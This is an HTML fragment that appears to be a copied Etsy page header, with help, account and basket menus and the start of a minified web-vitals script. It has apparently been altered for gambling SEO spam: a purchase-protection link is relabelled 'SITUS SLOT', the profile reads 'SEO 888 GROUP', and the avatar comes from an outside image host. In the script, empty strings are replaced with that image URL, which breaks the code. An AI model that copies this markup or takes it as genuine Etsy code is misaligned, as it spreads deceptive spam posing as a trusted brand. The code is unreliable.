<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--help wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="help" data-ge-nav-event-name="gnav_show_help_menu" data-ge-hover-event-name="gnav_hover_help_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger help-menu-trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-help" aria-label="Help &amp; Support" data-overlay-trigger-selector="overlay-trigger-ele">
        <span class="wt-menu__trigger__label">            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/></path><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></path></svg></span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></polygon></svg></span>
</button>
        <span id="ge-tooltip-label-help" role="tooltip">Help & Support</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body ge-help-menu-dimensions wt-display-flex-xs wt-flex-direction-column-xs wt-pb-xs-2" data-wt-menu-body >
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <h4 class="wt-text-title-01 wt-mt-xs-1" aria-label="Help & Support">Help & Support</h4>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-mt-xs-3 wt-mb-xs-3 wt-mr-xs-3wt-ml-xs-3">
    <p class="wt-text-body-small">
        Reach out to the seller first for help with an existing order. If you ever need us, Etsy has your back.
    </p>
</div>
    <button
        tabindex="0"
        class="wt-btn wt-btn--transparent wt-btn--small wt-mb-xs-3"
         data-selector="help_menu_cta_button"
    >
        Go to Purchases
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m18.414 12-5.707 5.707-1.414-1.414L14.586 13H6v-2h8.586l-3.293-3.293 1.414-1.414z"/></path></svg></span>
    </button><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-pt-xs-3">
</div><li class="wt-sem-text-primary wt-list-unstyled">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/etsy-purchase-protection?ref=hdr_help_menu" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 36 37" fill="none" aria-hidden="true" focusable="false">
<path d="M18.24 7.37659C21.615 5.26159 26.205 5.95159 29.175 8.90659C32.76 12.4916 32.76 18.2816 29.175 21.8666L25.935 25.1066" fill="#4D6BC6"/></path>
<path d="M26.7449 25.9015L25.1249 24.2815L28.3649 21.0415C31.4849 17.9215 31.4849 12.8365 28.3649 9.70152C25.7549 7.09152 21.7499 6.52152 18.8549 8.33652L17.6399 6.40152C21.4349 4.01652 26.6249 4.73652 29.9849 8.09652C34.0049 12.1165 34.0049 18.6565 29.9849 22.6765L26.7449 25.9165V25.9015Z" fill="#222222"/></path>
<path d="M30.0601 19.1965L26.4601 15.5965L19.7701 8.90652C16.1851 5.32152 10.3951 5.32152 6.81009 8.90652C3.22509 12.4915 3.22509 18.2815 6.81009 21.8665L11.4301 26.4865L14.6701 29.7265C15.5701 30.6265 17.0101 30.6265 17.9101 29.7265C18.8101 28.8265 18.8101 27.3865 17.9101 26.4865L16.6201 25.1965L19.5301 28.1065C20.4301 29.0065 21.8701 29.0065 22.7701 28.1065C23.6701 27.2065 23.6701 25.7665 22.7701 24.8665L23.5801 25.6765C24.4801 26.5765 25.9201 26.5765 26.8201 25.6765C27.7201 24.7765 27.7201 23.3365 26.8201 22.4365L23.1751 18.7915L26.8201 22.4365C27.7201 23.3365 29.1601 23.3365 30.0601 22.4365C30.9601 21.5365 30.9601 20.0965 30.0601 19.1965Z" fill="#D7E6F5"/></path>
<path d="M12.495 29.1414L6.015 22.6614C1.995 18.6414 1.995 12.1014 6.015 8.08141C10.035 4.06141 16.575 4.06141 20.595 8.08141L27.285 14.7714L25.665 16.3914L18.975 9.70141C15.855 6.58141 10.77 6.58141 7.635 9.70141C4.515 12.8214 4.515 17.9064 7.635 21.0414L14.115 27.5214L12.495 29.1414Z" fill="#222222"/></path>
<path d="M16.2901 31.5266C15.4051 31.5266 14.5351 31.1966 13.8601 30.5216L10.6201 27.2816L12.2401 25.6616L15.4801 28.9016C15.9301 29.3516 16.6501 29.3516 17.1001 28.9016C17.5501 28.4516 17.5501 27.7316 17.1001 27.2816L13.8601 24.0416L15.4801 22.4216L18.7201 25.6616C20.0551 26.9966 20.0551 29.1866 18.7201 30.5216C18.0451 31.1966 17.1751 31.5266 16.2901 31.5266Z" fill="#222222"/></path>
<path d="M21.1501 29.9064C20.2651 29.9064 19.3951 29.5764 18.7201 28.9014L13.8601 24.0414L15.4801 22.4214L20.3401 27.2814C20.7901 27.7314 21.5101 27.7314 21.9601 27.2814C22.4101 26.8314 22.4101 26.1114 21.9601 25.6614L17.1001 20.8014L18.7201 19.1814L23.5801 24.0414C24.9151 25.3764 24.9151 27.5664 23.5801 28.9014C22.9051 29.5764 22.0351 29.9064 21.1501 29.9064Z" fill="#222222"/></path>
<path d="M25.2001 27.4915C24.2851 27.4915 23.4151 27.1315 22.7701 26.4865L17.1001 20.8165L18.7201 19.1965L24.3901 24.8665C24.8401 25.3165 25.5601 25.3165 26.0101 24.8665C26.4601 24.4165 26.4601 23.6965 26.0101 23.2465L20.3401 17.5765L21.9601 15.9565L27.6301 21.6265C28.9651 22.9615 28.9651 25.1515 27.6301 26.4865C26.9851 27.1315 26.1151 27.4915 25.2001 27.4915Z" fill="#222222"/></path>
<path d="M28.4401 24.2516C27.5251 24.2516 26.6551 23.8916 26.0101 23.2466L20.3401 17.5766L21.9601 15.9566L27.6301 21.6266C28.0651 22.0616 28.8151 22.0616 29.2501 21.6266C29.4751 21.4166 29.5801 21.1166 29.5801 20.8166C29.5801 20.5166 29.4601 20.2166 29.2501 20.0066L23.5801 14.3366L25.2001 12.7166L30.8701 18.3866C31.5151 19.0316 31.8751 19.9016 31.8751 20.8166C31.8751 21.7316 31.5151 22.6016 30.8701 23.2466C30.2251 23.8916 29.3551 24.2516 28.4401 24.2516Z" fill="#222222"/></path>
<path d="M24.2851 10.2415L17.2651 15.1615C15.9601 16.0765 14.1751 15.7615 13.2601 14.4565C12.3601 13.1665 12.6601 11.3815 13.9501 10.4665C15.4801 9.38647 17.4601 7.93147 18.0901 7.54147C21.4651 5.42647 26.2201 5.95147 29.1751 8.90647" fill="#4D6BC6"/></path>
<path d="M14.6101 11.3815L16.0351 10.3615C16.7701 9.83645 17.5201 9.31145 18.0601 8.92145C18.3301 8.72645 18.5551 8.57645 18.7051 8.48645C19.2001 8.17145 19.7251 7.96145 20.2801 7.78145C23.0251 6.88145 26.2651 7.57145 28.3801 9.70145L30.0001 8.08145C26.8801 4.96145 21.8701 4.21145 18.0751 6.22145C17.8801 6.32645 17.6851 6.43145 17.4901 6.55145C17.1601 6.76145 16.5151 7.21145 15.7651 7.75145C15.4351 7.99145 15.0751 8.24645 14.7151 8.50145L13.2901 9.52145C11.4901 10.7965 11.0551 13.3015 12.3301 15.1015C12.9451 15.9865 13.8751 16.5715 14.9251 16.7515C15.1651 16.7965 15.3901 16.8115 15.6301 16.8115C16.4551 16.8115 17.2501 16.5565 17.9251 16.0765L22.3051 13.0165L24.2101 11.6815L22.5601 10.0315L20.6551 11.3665L16.6051 14.2015C16.2301 14.4715 15.7651 14.5615 15.3151 14.4865C14.8651 14.4115 14.4601 14.1565 14.2051 13.7815C13.6651 13.0015 13.8451 11.9215 14.6251 11.3815H14.6101Z" fill="#222222"/></path>
</svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">SITUS SLOT</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_hc_link">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/help" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M12,22A10,10,0,1,1,22,12,10.012,10.012,0,0,1,12,22ZM12,4a8,8,0,1,0,8,8A8.009,8.009,0,0,0,12,4Z"/></path><circle cx="12" cy="16.5" r="1.5"/></circle><path d="M13,14H11a3.043,3.043,0,0,1,1.7-2.379C13.5,11.055,14,10.674,14,10a2,2,0,1,0-4,0H8a4,4,0,1,1,8,0,4,4,0,0,1-2.152,3.259A2.751,2.751,0,0,0,13,14Z"/></path></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_contact_link">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/help/contact" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></path></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Contact Etsy Support</p>
        </div>
    </a>
</li><div class="wt-pb-xs-2">
</div>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li data-user-nav-container >
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--you-menu wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="user" data-ge-nav-event-name="gnav_show_user_menu" data-ge-hover-event-name="gnav_hover_user_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    
        <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button ge-menu--you-menu" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-you-menu" aria-label="You with 0 notifications" data-selector="you-menu-tooltip">
        <span class="wt-menu__trigger__label">    <img
    data-clg-id="WtImage"
    class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image"
    src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
    alt="WATITOTO"
    style="aspect-ratio: 1;"
    
    
    
/>
    <span class="wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right wt-z-index-1 wt-no-wrap ge-menu-count-badge
          wt-display-none"
          aria-hidden="true"
          data-notification="you-menu">
        0
    </span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></polygon></svg></span>
</button>
        <span id="ge-tooltip-label-you-menu" role="tooltip">Your account</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body wt-pt-xs-2 wt-pb-xs-2 ge-you-menu-dimensions wt-z-index-10" data-wt-menu-body >
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/people/r6cailhwo6qt62hc?ref=hdr_user_menu-profile" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><img
    data-clg-id="WtImage"
    class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image"
    src="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
    alt="WATITOTO"
    style="aspect-ratio: 1;"
    
    
    
/></div>
        <span class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <h4 class="wt-text-title-01 wt-m-xs-0" aria-label="View your profile">SEO 888 GROUP</h4>
            <p class="wt-text-caption wt-m-xs-0" aria-hidden="true">View your profile</p>
        </span>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/purchases?ref=hdr_user_menu-txs" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,12h-9a0.5,0.5,0,0,1,0-1h9A0.5,0.5,0,0,1,16.5,12Z"/></path><path d="M15.5,15h-8a0.5,0.5,0,0,1,0-1h8A0.5,0.5,0,0,1,15.5,15Z"/></path><path d="M13.5,18h-6a0.5,0.5,0,0,1,0-1h6A0.5,0.5,0,1,1,13.5,18Z"/></path><path d="M20,3H15.859A3.982,3.982,0,0,0,8.141,3H4A1,1,0,0,0,3,4V21a1,1,0,0,0,1,1H20a1,1,0,0,0,1-1V4A1,1,0,0,0,20,3ZM10,5h0.277A1.979,1.979,0,0,1,10,4a2,2,0,0,1,4,0,1.979,1.979,0,0,1-.277,1H14a2,2,0,0,1,2,2H8A2,2,0,0,1,10,5Zm9,15H5V5H6.54A3.972,3.972,0,0,0,6,7V9H18V7a3.972,3.972,0,0,0-.54-2H19V20Z"/></path><circle cx="12" cy="3.5" r="0.5"/></circle></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Purchases and reviews</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/messages?ref=hdr_user_menu-messages" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" aria-label="Messages with 0 notifications" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" aria-hidden="true">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Messages</p>
                <span data-notification="messages" class="wt-display-none wt-badge wt-badge--notificationPrimary wt-badge--small wt-nudge-b-1 wt-ml-xs-1">0</span>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/offers?ref=hdr_user_menu-coupons" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M11,22a1,1,0,0,1-.707-0.293l-8-8a1,1,0,0,1,0-1.414l10-10A1,1,0,0,1,13,2h8a1,1,0,0,1,1,1v8a1,1,0,0,1-.293.707l-10,10A1,1,0,0,1,11,22ZM4.414,13L11,19.586l9-9V4H13.414Z"/></path><circle cx="16" cy="8" r="2"/></circle></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Special offers</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="data-registry-menu-link">
    <a role="menuitem" href="https://www.etsy.com/registry?ref=hdr_user_menu-registry" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9 15a1 1 0 1 0 0-2 1 1 0 0 0 0 2m1 2a1 1 0 1 1-2 0 1 1 0 0 1 2 0m1-2.25h5v-1.5h-5zm5 3h-5v-1.5h5z"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M18 4.5c0 .537-.12 1.045-.337 1.5H20v16H4V6h2.337A3.5 3.5 0 0 1 12 2.05a3.5 3.5 0 0 1 6 2.45m-2 0A1.5 1.5 0 0 1 14.5 6H13V4.5a1.5 1.5 0 0 1 3 0M8 9a3 3 0 0 0 2.236-1H6v12h12V8h-4.236c.55.614 1.348 1 2.236 1v2a5 5 0 0 1-4-2 5 5 0 0 1-4 2zm1.5-6A1.5 1.5 0 0 1 11 4.5V6H9.5a1.5 1.5 0 1 1 0-3"/></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Etsy Registry</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/sell?ref=hdr-sell&from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 9a3.333 3.333 0 0 0 6.667.023A3.333 3.333 0 0 0 15.334 9 3.333 3.333 0 0 0 22 9l-5-7H7zm13.334 0H4.458l3.571-5h7.942l3.571 5zM18 13h2v9H4v-9h2v2h12zm0 4H6v3h12z"/></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sell on Etsy</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="hc_link_profile_dropdown">
    <a role="menuitem" href="https://www.etsy.com/help?ref=hdr_user_menu-hc_link" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/></path><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/account?ref=hdr_user_menu-settings" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M19 12.3v-.6l.9-.9c.3-.3.5-.7.6-1.2.1-.4 0-.9-.2-1.3l-1-1.7c-.2-.4-.6-.7-1-.9-.4-.2-.9-.2-1.3-.1l-1.2.3c-.2-.1-.4-.2-.5-.3L15 4.4c-.1-.4-.4-.8-.7-1.1-.4-.1-.9-.3-1.3-.3h-2c-.4 0-.9.2-1.2.4-.4.3-.6.7-.7 1.1l-.4 1.2c-.1.1-.3.2-.5.4L7 5.7c-.4-.1-.9-.1-1.3.1s-.8.5-1 .9l-1 1.7c-.2.4-.3.8-.2 1.2.1.4.3.9.6 1.2l.9.9v.6l-1 .9c-.3.3-.5.7-.6 1.2s0 .9.2 1.3l1 1.7c.2.3.4.6.7.7.5.3 1 .3 1.6.2l1.2-.3c.2.1.4.2.5.3l.4 1.2c.1.4.4.8.7 1.1.4.3.8.4 1.2.4h2c.4 0 .9-.2 1.2-.4.4-.3.6-.7.7-1.1l.3-1.2c.2-.1.4-.2.5-.3l1.2.3c.2 0 .4.1.5.1.4 0 .7-.1 1-.3.3-.2.6-.4.7-.7l1-1.7c.2-.4.3-.8.3-1.3-.1-.4-.3-.8-.6-1.2l-.7-.9zm-2-1.4l.1.5v1.1l-.1.6 1.6 1.6-1 1.7-2.2-.6-.4.2c-.3.2-.7.4-1 .6l-.5.2L13 19h-2l-.5-2.2-.5-.2c-.4-.2-.7-.4-1-.6l-.4-.3-2.2.6-1-1.7L7 13.1v-.5V10.9L5.4 9.4l1-1.7 2.2.6L9 8c.3-.2.7-.4 1-.6l.5-.2L11 5h2l.5 2.2.5.2c.4.2.7.4 1 .6l.4.3 2.2-.6 1 1.7-1.6 1.5z"/></path><path d="M12 9c-1.7 0-3 1.4-3 3s1.4 3 3 3 3-1.4 3-3-1.3-3-3-3zm0 4c-.6 0-1-.5-1-1s.5-1 1-1 1 .5 1 1-.4 1-1 1z"/></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Account settings</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/logout.php?ref=hdr_user_menu-signout" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M2.7 11.3L2 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L5.8 13H15c.6 0 1-.4 1-1s-.4-1-1-1H5.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/></path><path d="M22 19H10v-2h10V7H10V5h12z"/></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sign out</p>
        </div>
    </a>
</li>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li 
    data-ge-nav-menu="cart"
    data-ge-hover-event-name="gnav_hover_cart_menu"
>
    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
        <a aria-label="Basket with 0 items" href="https://www.etsy.com/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
                0
            </span>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 3a5 5 0 0 0-5 5v1H2.447l2.4 12h14.306l2.4-12H17V8a5 5 0 0 0-5-5m0 2a3 3 0 0 0-3 3v1h6V8a3 3 0 0 0-3-3M6.486 19l-1.6-8h14.227l-1.6 8z"/></path></svg></span>
        </a>
        <span role="tooltip" aria-hidden="true">Basket</span>
    </span>
</li>


<div data-clg-id="WtOverlay" class="wt-overlay" id="overlay-transaction-review-react" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Module displaying the review form" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <div data-leave-review-form-overlay-body aria-live="polite" aria-busy="true">
    </div>

    </div>
</div>
    </ul>
</nav>
        </div>
    </header>

    
</div>

            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549")},s=function(e,t){var n="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return 